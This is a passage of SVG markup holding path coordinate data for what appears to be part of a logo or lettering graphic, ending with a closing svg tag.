c0-0.3-0.1-0.6-0.2-0.8c-0.1-0.2-0.3-0.5-0.6-0.7c-0.3-0.2-0.8-0.4-1.3-0.6c-0.6-0.2-1.3-0.4-2.2-0.6c-1.1-0.3-2-0.6-2.9-0.9 s-1.6-0.7-2.2-1.2s-1.1-1.1-1.4-1.8c-0.3-0.7-0.5-1.6-0.5-2.6V19c0-1,0.2-1.8,0.5-2.6c0.4-0.8,0.9-1.5,1.5-2c0.7-0.6,1.4-1,2.3-1.3 s1.9-0.5,3-0.5c1.6,0,3,0.2,4.3,0.7s2.5,1.1,3.6,2l-2.4,3.5c-0.9-0.6-1.9-1.2-2.8-1.5c-0.9-0.4-1.8-0.6-2.7-0.6 c-0.9,0-1.6,0.2-2,0.5c-0.5,0.4-0.7,0.8-0.7,1.3v0.1c0,0.3,0.1,0.6,0.2,0.9s0.4,0.5,0.7,0.7s0.8,0.4,1.4,0.6s1.4,0.4,2.3,0.6 c1.1,0.3,2,0.6,2.9,1c0.8,0.4,1.6,0.8,2.1,1.3c0.6,0.5,1,1.1,1.3,1.7c0.3,0.7,0.4,1.5,0.4,2.4v0.1C297.4,29,297.2,29.9,296.8,30.7"></path><path class="st0" d="M315.6,21.6c2.5,3.4,3.7,7,3.7,11c0,7.2-3,13.2-7.4,18.6c-4.3,5.3-9.8,9.2-15.2,13.2c0.9-0.5,1.8-1.1,2.8-1.6 c1.9-1.3,3.9-2.5,5.9-3.6c0.1-0.1,0.2-0.1,0.3-0.2c1.4-1.1,2.7-1.9,5.6-4.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.4-0.3 c5.3-4.7,12.8-10.3,14.4-17.2c2.7-11.3-4.1-22.1-15.2-29.4c0.1,7.5-3.7,13.5-6.7,19.8c-1.3,2.7-2.3,5.7-2.5,8.7 c-0.3,6.2,4.2,9.3,8.9,12.5C316.3,40.2,318.9,31.5,315.6,21.6"></path></svg>